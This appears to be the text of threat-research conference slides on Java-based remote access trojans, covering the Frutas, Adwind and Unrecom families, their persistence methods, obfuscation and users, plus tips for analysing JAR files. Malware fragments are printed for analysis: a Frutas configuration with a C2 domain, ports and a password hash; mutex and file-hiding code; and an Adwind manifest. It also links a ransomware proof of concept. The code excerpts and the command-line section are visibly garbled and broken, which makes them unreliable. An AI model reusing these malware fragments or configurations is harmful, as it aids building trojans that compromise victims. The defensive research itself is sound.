## Java Based Trojans: Not Even Your Macs Are Safe

Anthony Kasza - *Sr. Threat Researcher*



# Imagine a World…

First emerging around 2011, Java based remote access trojans have been used to compromise systems on a global scale by threat actors of varying skill levels and motivations.

Java based RATs are a serious threat to any system capable of executing the Java Runtime Environment.





### Roadmap

- **Foundation knowledge**
	- **What, How, Why and Who of Java based malware**
- Threat landscape
- Analysis Tools and Techniques
- Conclude
- I'm not discussing
	- Java vulnerabilities
	- Android malware
	- Adware
	- DoS malware





### Java Basics

- More than just a thing outdated websites make you install
- Rich ecosystem
- JVM vs JDK vs JRE
- Often used to teach OOP
- Compiles (to byte code)
	- Similar to Python
	- Simple to disassemble
- **Write once. Runs (almost) everywhere.**







### Reverse Engineering Scale of Tribulations







### JAR (Java ARchive) Files

- JAR vs Zip format
	- JAR has manifest file as first entry (optional)
	- JAR uses unicode file names
	- **ZIP checks CRC**
- Resources
- Class files
	- 0xCAFEBABE
	- **Constant pools**
- Manifest
	- META-INF/MANIFEST.MF
	- Key: Values







### Java Remote Access Trojans

- Some are abandoned
	- BlueBanana
- Some are being actively developed
	- jSocket, jFect, OS Celestial, Ratty
- Most use kits and stubs to build implants
- VirusTotal detections are often inaccurate
	- AV will detect something as a Java based RAT but call it "jrat"
	- jRat is a common name for Jacksbot
	- **Too many RATs are detected as jRat**
	- The RATs within frutas/adwind family are very similar to each other
	- Some implants may match more than one Yara rule for the families
	- **Too many RATs are detected as Adwind**





### Other Java Threats

- **Banload** and other droppers / downloaders
- Java **Ransomware**
	- PoC on Github
		- https://github.com/codertimo/Ransomware
	- From what I can tell, written by two high school students
	- Not actively distributed





### Cross Platform APIs and Libs

- java.util.prefs persistence mechanism
	- Windows: registry
	- Linux: hidden files in user's home/ dir
	- OSX: .plist files in user's Library/ dir
- Commonly (mis)used libraries
	- Sigar
	- Sarxos
	- Bridj
	- Slf4j
	- JNA
	- jnativehook
	- Kryonet
	- webcam-capture
- Runtime.getRuntime().exec()
	- Operating system specific command execution





### Who's Using Java Malware?

- Mostly **opportunistic attackers** but not all
- **Financially motivated actors** targeting Brazilian systems
- Kaspersky found adwind distributed to banks within Singapore via phishing emails

- CitizenLab reported in Dec 2015 **PackRat** using Adzok and AlienSpy (among others)
- Kaspersky reported on **Javafog**, a Java version of Icefog [30]





### Roadmap

- Foundation knowledge
- **Threat landscape**
	- **Families, capabilities, auxiliary tools**
- Analysis Tools and Techniques
- Conclude





### Timeline of RATs



- Frutas PoC emerged early 2012 [2]
	- Includes a simple ASCII readable 'config.txt' or 'config.xml' file
	- Writes 'frautas.lock' file to temporary directory to avoid concurrent executions
	- Became popular among Spanish speaking criminals July 2012 [1]

```
\langle?xml version="1.0" encoding="UTF-8" standalone="no"2>
 <!DOCTYPE properties SYSTEM "http://java.sun.com/dtd/properties.dtd">
日<properties>
 <comment>Frutas rat v0.8</comment>
 <entry key="prefijg">ndi</entry>
 <entry key="uac">false</entry>
 <entry key="delay">3</entry>
 <entry key="puerto2">995</entry>
 <entry key="dns">www.apple.ddns.me.uk</entry>
 <entry key="keyClase">gdUtZJnl</entry>
 <entry key="puerto1">993</entry>
 <entry key="jarname">webclient</entry>
 <entry key="instalar">true</entry>
 <entry key="hklm">true</entry>
 \leentry \text{key}^{\parallel}password">77b5f8e343a90f6f597751021fb8b7a08fe83083\le/entry>
 <entry key="tskschedule">false</entry>
 <entry key="regname">iepxlore</entry>
 </properties>
```




- Frutas PoC emerged early 2012 [2]
	- Includes a simple ASCII readable 'config.txt' or 'config.xml' file
	- Writes 'frautas.lock' file to temporary directory to avoid concurrent executions
	- Became popular among Spanish speaking criminals July 2012 [1]







- Frutas PoC emerged early 2012 [2]
	- Includes a simple ASCII readable 'config.txt' or 'config.xml' file
	- Writes 'frautas.lock' file to temporary directory to avoid concurrent executions
	- Became popular among Spanish speaking criminals July 2012 [1]

```
try.
  f = new File(System.getProperty("java.io.tmpdir") "frautas.lock")
  if (f. exists)) (
    f. delete():
  channel = new RandomAccessFile(f. "rw").getChannel().
  lock = channel, tryLock():
  if (lock == null) {
    channel.close():
    System.exit(0).
  Principal. ShutdownHook shutdownHook = new Principal. ShutdownHook();
  Runtime.getRuntime().addShutdownHook(shutdownHook);
  System.out.println("Running").
\} catch (Exception ex) {
  System.out.println("Error en Mutex").
```




- Frutas PoC emerged early 2012 [2]
	- Includes a simple ASCII readable 'config.txt' or 'config.xml' file
	- Writes 'frautas.lock' file to temporary directory to avoid concurrent executions
	- Became popular among Spanish speaking criminals July 2012 [1]

```
try \(Process tl = Runtime.getRuntime().exec(new String[] { "attrib". "-3". "-h". "\""
  t2 = Runtime.getRuntime().exec(new String[] { "attrib". "-3". "-h". "\"" + t.getI
ł
catch (Exception ex) \{\}
```




### Frutas Lineage: Adwind

- Emerged early 2013 from a rebranded Frutas [3]
- Subsequent variants began using obfuscation [4]
- Support for Android (APK binder) introduced
- Modular plugins

```
Manifest-Version: 1.0
Ant-Version: Apache Ant 1.8.1
X-COMMENT: vaXdv
Class-Path:
Created-By: BhuCwXMBqHboeu1Z44wpQ6jW
Main-Class: main.Start
```




### Frutas Lineage: Adwind

- Emerged early 2013 from a rebranded Frutas [3]
- Subsequent variants began using obfuscation [4]
- Support for Android (APK binder) introduced
- Modular plugins







### Frutas Lineage: Unrecom

- Rebranded Adwind around late 2013 [5] [6]
	- UNiversal REmote COntrol Multi-platform
	- Adwind "acquired" by LustroSoft
- Introduced LiteCoin mining plugin [7]







- Emerged Oct 2014
- Improvements [3]
	- Sandbox detection
	- $\cdot$  TLS for C<sub>2</sub>
	- Anti Analysis [8]
	- Allatori Obfuscation

### /cygdrive/c/Documents and Settings/

/cygdrive/c/Program Files/7-Zip/7z.exe' 1 8c9999c2178914da76a2fd19d917bb87bd3a5f4280 "/  $\alpha$  are possible  $\Delta$ 95154318c8c2022485bb9b.jar | awk '{print \$6} .class' Itail -1 akkMqOvPQkIVrliT5haMPpP5PTmbY9P2HfYq79oZ17t3pSKMVD5D8qfj62zhy69viayX69sTPQQmGSgoFFogKap<br>KA6cdakTIhXhcRSnz7dyuGP4cdMSA5BzLITIe7f2vnKLEVSTx9cE81yOfCLoODxAWQkbMjMtPKDz8VLSXQBO6Fp s2DeW85T185wOt2CfCJLnYObkRJ1KSpIO3b552BrHP1hObbwBfYHObdEH35XOH1dvoPAXUfALz7PbKSugChcZua VYMCNU7DDCJHnqb6cOALIiiiIIiiII.class

cygdrive/c/Documents and Settings,<br>\$ '/cygdrive/c/Program Files/7-Zip/7z.exe' 1 8c9999c2178914da76a2fd19d917bb87bd3a5f4280<br>| http:int \$6}' | grep '\.class' |tail -1 | wc -c | مسمع 1 awk '{print \$6}' | grep '\.class' |tail 298

/cygdrive/c/Documents and Settings/





- Emerged Oct 2014
- Improvements [3]
	- Sandbox detection
	- TLS for C2
	- Anti Analysis [8]
	- Allatori Obfuscation

